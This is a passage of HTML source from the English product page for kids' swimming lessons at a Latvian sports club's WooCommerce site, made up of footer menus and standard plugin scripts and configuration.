<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23927"><a href="https://jokerklubs.lv/en/joker-club-gift-card-terms-and-conditions/" class="elementor-item" tabindex="-1">Joker Club Gift Card Terms and Conditions</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3dbd175e" data-id="3dbd175e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4369bee elementor-widget elementor-widget-heading" data-id="4369bee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="tel:+37126441212"><i aria-hidden="true" class="fas fa-phone"></i> + 371 26 44 12 12</a></p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-dcba7dd elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="dcba7dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="tel:+37126441212"><i aria-hidden="true" class="fas fa-phone"></i> 
&nbsp;&nbsp;+ 371 26 44 12 12</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-5aa0d7b elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="5aa0d7b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-5aa0d7b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://jokerklubs.lv/en/about-the-club/" class="elementor-item">About the club</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5349"><a href="https://jokerklubs.lv/en/premium-klientiem/" class="elementor-item">Premium customer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10668"><a href="https://jokerklubs.lv/en/parking_lot/" class="elementor-item">Parking Lot</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10554"><a href="https://jokerklubs.lv/en/cenu-lapa/" class="elementor-item">Service Price List</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10611"><a href="/pdf/Joker_kluba_privatuma_politika_en.pdf" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10614"><a href="/en/interneta-veikala-lietosanas-noteikumi-eng/" class="elementor-item">Store Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23927"><a href="https://jokerklubs.lv/en/joker-club-gift-card-terms-and-conditions/" class="elementor-item">Joker Club Gift Card Terms and Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5aa0d7b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://jokerklubs.lv/en/about-the-club/" class="elementor-item" tabindex="-1">About the club</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5349"><a href="https://jokerklubs.lv/en/premium-klientiem/" class="elementor-item" tabindex="-1">Premium customer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10668"><a href="https://jokerklubs.lv/en/parking_lot/" class="elementor-item" tabindex="-1">Parking Lot</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10554"><a href="https://jokerklubs.lv/en/cenu-lapa/" class="elementor-item" tabindex="-1">Service Price List</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10611"><a href="/pdf/Joker_kluba_privatuma_politika_en.pdf" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10614"><a href="/en/interneta-veikala-lietosanas-noteikumi-eng/" class="elementor-item" tabindex="-1">Store Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23927"><a href="https://jokerklubs.lv/en/joker-club-gift-card-terms-and-conditions/" class="elementor-item" tabindex="-1">Joker Club Gift Card Terms and Conditions</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" class="elementor-section elementor-inner-section elementor-element elementor-element-2d5c3d87 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d5c3d87" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-59e29672" data-id="59e29672" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5a15dc1d elementor-widget elementor-widget-heading" data-id="5a15dc1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© 2021 Visas tiesības aizsargātas JokerKlubs.lv </p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-622c5ae" data-id="622c5ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-767a33fb e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="767a33fb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" href="https://www.facebook.com/jokerklubs" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5402ffe" href="https://www.facebook.com/jokerklubs" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		
	<script>
	jQuery(document).ready(function($) {
		const translations = {
			'skvoss2': "Weekdays before 4 PM",
			'skvoss': "Weekdays after 4 PM",
			'skvoss3': "Weekends \/ Holidays"		};

		setInterval(() => {
			$('.mpa-service-category').each(function () {
				$(this).find('option').each(function () {
					let val = $(this).val();
					if (translations[val] && $(this).text() !== translations[val]) {
						$(this).text(translations[val]);
					}
				});
			});
		}, 500);
	});
	</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/jokerklubs.lv\/en\/"}},{"@type":"ListItem","position":2,"item":{"name":"Pool and saunas","@id":"\/en\/shop\/?filters=product_cat%5B154%5D"}},{"@type":"ListItem","position":3,"item":{"name":"Swimming lessons for kids aged 5\u201310 years","@id":"https:\/\/jokerklubs.lv\/en\/products\/swimming-lessons-for-kids-aged-5-10-years\/"}}]}</script>
<div id="yith-ywgc" >
    <div class="yith-ywgc-overlay close-on-click"></div>
    <div class="yith-ywgc-popup-wrapper">
        <div class="yith-ywgc-popup-wrapper-region">
            <div class="yith-ywgc-popup" data-animation-in="fadeIn" data-animation-out="fadeOut">
                <div class="yith-ywgc-popup-inner">
                    <div class="yith-ywgc-popup-close">
                    </div>
                    <div class="yith-ywgc-popup-content-wrapper"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='e-animations-css' href='https://jokerklubs.lv/wp-content/plugins/elementor/assets/lib/animations/animations.min.css' media='all' />
<script src='https://jokerklubs.lv/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd.mm.yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js' id='mec-typekit-script-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js' id='featherlight-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js' id='mec-select2-script-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js' id='mec-tooltip-script-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js' id='mec-lity-script-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js' id='mec-colorbrightness-script-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js' id='mec-owl-carousel-script-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/jquery/ui/slider.min.js' id='jquery-ui-slider-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://jokerklubs.lv/wp-includes/js/wp-util.min.js' id='wp-util-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce-radio-buttons/woocommerce/assets/js/frontend/add-to-cart-variation.min.js' id='wc-add-to-cart-variation-js'></script>
<script id='themecomplete-epo-js-extra'>
var TMEPOJS = {"product_id":"10244","ajax_url":"https:\/\/jokerklubs.lv\/wp-admin\/admin-ajax.php","extraFee":"0","i18n_extra_fee":"Extra fee","i18n_unit_price":"Unit price","i18n_options_total":"Options amount","i18n_fees_total":"Fees amount","i18n_final_total":"Final total","i18n_prev_text":"Prev","i18n_next_text":"Next","i18n_cancel":"Cancel","i18n_close":"Close","i18n_addition_options":"Additional options","i18n_characters_remaining":"characters remaining","i18n_option_label":"Label","i18n_option_value":"Value","i18n_option_qty":"Qty","i18n_option_price":"Price","i18n_uploading_files":"Uploading files","i18n_uploading_message":"Your files are being uploaded","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","css_styles":"","css_styles_style":"round","tm_epo_options_placement":"woocommerce_before_add_to_cart_button","tm_epo_totals_box_placement":"woocommerce_before_add_to_cart_button","tm_epo_no_lazy_load":"yes","tm_epo_show_only_active_quantities":"yes","tm_epo_hide_add_cart_button":"no","tm_epo_auto_hide_price_if_zero":"no","tm_epo_show_price_inside_option":"yes","tm_epo_show_price_inside_option_hidden_even":"no","tm_epo_multiply_price_inside_option":"yes","tm_epo_global_enable_validation":"yes","tm_epo_global_input_decimal_separator":"","tm_epo_global_displayed_decimal_separator":"","tm_epo_remove_free_price_label":"no","tm_epo_global_product_image_selector":"","tm_epo_upload_inline_image_preview":"no","tm_epo_global_product_element_scroll_offset":"-100","tm_epo_global_product_element_scroll":"yes","tm_epo_global_product_image_mode":"self","tm_epo_global_move_out_of_stock":"no","tm_epo_progressive_display":"yes","tm_epo_animation_delay":"100","tm_epo_start_animation_delay":"0","tm_epo_global_error_label_placement":"","tm_epo_global_tooltip_max_width":"340px","tm_epo_global_validator_messages":{"required":"This field is required.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","number":"Please enter a valid number.","digits":"Please enter only digits.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","maxlengthsingle":"Please enter no more than {0} character.","maxlength":"Please enter no more than {0} characters.","minlengthsingle":"Please enter at least {0} character.","minlength":"Please enter at least {0} characters.","epolimitsingle":"Please select up to {0} choice.","epolimit":"Please select up to {0} choices.","epoexactsingle":"Please select exactly {0} choice.","epoexact":"Please select exactly {0} choices.","epominsingle":"Please select at least {0} choice.","epomin":"Please select at least {0} choices.","step":"Please enter a multiple of {0}.","lettersonly":"Please enter only letters.","lettersspaceonly":"Please enter only letters or spaces.","alphanumeric":"Please enter only letters, numbers or underscores.","alphanumericunicode":"Please enter only unicode letters and numbers.","alphanumericunicodespace":"Please enter only unicode letters, numbers or spaces."},"first_day":"1","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"isRTL":"","text_direction":"ltr","is_rtl":"","closeText":"Done","currentText":"Today","hourText":"Hour","minuteText":"Minute","secondText":"Second","floating_totals_box":"disable","floating_totals_box_visibility":"always","floating_totals_box_add_button":"no","floating_totals_box_pixels":"100","floating_totals_box_html_before":"","floating_totals_box_html_after":"","tm_epo_show_unit_price":"no","tm_epo_fees_on_unit_price":"no","tm_epo_total_price_as_unit_price":"yes","tm_epo_enable_final_total_box_all":"no","tm_epo_change_original_price":"yes","tm_epo_change_variation_price":"no","tm_epo_enable_in_shop":"no","tm_epo_disable_error_scroll":"no","tm_epo_global_options_price_sign":"minus","minus_sign":"<span class='tc-minus-sign'>-<\/span>","plus_sign":"<span class='tc-minus-sign'>+<\/span>","tm_epo_upload_popup":"no","current_free_text":"Free!","assoc_current_free_text":"Free!","cart_total":"0","quickview_container":"[]","quickview_array":"{\"woothemes_quick_view\":\".woocommerce.quick-view\",\"theme_flatsome_quick_view\":\".product-lightbox\",\"theme_kleo_quick_view\":\"#productModal\",\"yith_quick_view\":\"#yith-quick-view-modal,.yith-quick-view.yith-modal,.yith-quick-view.yith-inline\",\"venedor_quick_view\":\".quickview-wrap\",\"rubbez_quick_view\":\"#quickview-content\",\"jckqv_quick_view\":\"#jckqv\",\"themify_quick_view\":\"#product_single_wrapper\",\"porto_quick_view\":\".quickview-wrap\",\"woocommerce_product_layouts\":\".dhvc-woo-product-quickview\",\"nm_getproduct\":\"#popup\",\"lightboxpro\":\".wpb_wl_quick_view_content\",\"woodmart_quick_view\":\".product-quick-view\",\"woodmart_quick_shop\":\".product-grid-item.product\",\"thegem_product_quick_view\":\".woo-modal-product\",\"wooqv_quick_view\":\".woo-quick-view\",\"oceanwp_product_quick_view\":\".owp-qv-content-wrap\",\"woosq_quickview\":\"#woosq-popup\",\"wcqv_get_product\":\"#wcqv_contend\",\"quickview_ajax\":\"#quickview-modal\",\"wp_food\":\"#food_modal\",\"quickview_pro\":\".wc-quick-view-modal\",\"woofood\":\".wf_product_view\",\"exwoofood_booking_info\":\"#food_modal\",\"jet_popup_get_content\":\".jet-popup\",\"nectar_woo_get_product\":\".nectar-quick-view-box\",\"fusion_quick_view_load\":\".fusion-woocommerce-quick-view-container\",\"ciyashop_quick_view\":\".product-quick-view\"}"};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/epo.min.js' id='themecomplete-epo-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js' id='jquery-selectBox-js'></script>
<script src='//jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js' id='prettyPhoto-js'></script>
<script id='jquery-yith-wcwl-js-extra'>
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jokerklubs.lv\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"482baf2343","remove_from_wishlist_nonce":"a1812437b3","reload_wishlist_and_adding_elem_nonce":"34da137f1f","load_mobile_nonce":"6a30c36bb5","delete_item_nonce":"70a39d8ea7","save_title_nonce":"7337500d69","save_privacy_nonce":"6585b21e09","load_fragments_nonce":"ca7158d796"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jokerklubs.lv\/en\/"};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js' id='jquery-yith-wcwl-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jokerklubs.lv\/en\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js' id='zoom-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js' id='flexslider-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js' id='photoswipe-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js' id='wc-single-product-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js' id='accounting-js'></script>
<script id='ywgc-frontend-script-js-extra'>
var ywgc_data = {"loader":"https:\/\/jokerklubs.lv\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/jokerklubs.lv\/wp-admin\/admin-ajax.php","currency":"\u20ac","custom_image_max_size":"1","invalid_image_extension":"File format is not valid, select a jpg, jpeg, png, gif or bmp file","invalid_image_size":"The size fo the uploaded file exceeds the maximum allowed (1 MB)","default_gift_card_image":"https:\/\/jokerklubs.lv\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/default-giftcard-main-image.jpg","notify_custom_image_small":"<b>Attention<\/b>: the <b>suggested minimum<\/b> size of the image is 490x195","multiple_recipient":"<b>Note<\/b>: You added more than one recipient, so <i class='ywgc-darkred-text'>you will buy %number_gift_cards% gift cards<\/i> and each recipient will receive a different gift card.","missing_scheduled_date":"Please enter a valid delivery date","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","gift_card_nonce":"2a948c924e","currency_format":"%s%v","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","manual_amount_wrong_format":"Please use only digits and the decimal separator '.'. Valid examples are '123', '123.9 and '123.99'.","manual_minimal_amount":"1","manual_minimal_amount_error":"The minimum amount is 1\u20ac","email_bad_format":"Please enter a valid email address","mandatory_email":"1","name":"ENTER ADDITIONAL RECIPIENT'S NAME","email":"ENTER ADDITIONAL RECIPIENT'S EMAIL ADDRESS","label_name":"Name: ","label_email":"E-mail: ","notice_target":"div.ywgc_enter_code","add_gift_text":"Buy gift card","date_format":"MM d, yy","plugin_main_color":"#000000","gift_this_product_automatically":"","enfold":"no"};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-frontend.min.js' id='ywgc-frontend-script-js'></script>
<script id='ywgc_popup_handler_js-js-extra'>
var ywgc_popup_data = {"popupWidth":"100%","ajaxUrl":"https:\/\/jokerklubs.lv\/wp-admin\/admin-ajax.php","loader":"https:\/\/jokerklubs.lv\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/loading.gif","mainSelector":".ywgc-choose-image.ywgc-choose-template"};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-popup-handler.min.js' id='ywgc_popup_handler_js-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js' id='wcml-front-scripts-js'></script>
<script id='cart-widget-js-extra'>
var actions = {"is_lang_switched":"1","force_reset":"0"};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js' id='cart-widget-js'></script>
<script src='https://jokerklubs.lv/wp-content/themes/hello-elementor/assets/js/ajax-add-to-cart.js' id='woocommerce-ajax-add-to-cart-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/jokerklubs.lv\/wp-admin\/admin-ajax.php","nonce":"ccee0cf396","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/jokerklubs.lv\/en\/products\/swimming-lessons-for-kids-aged-5-10-years\/","cart_redirectition":"no","cart_page_url":"https:\/\/jokerklubs.lv\/en\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":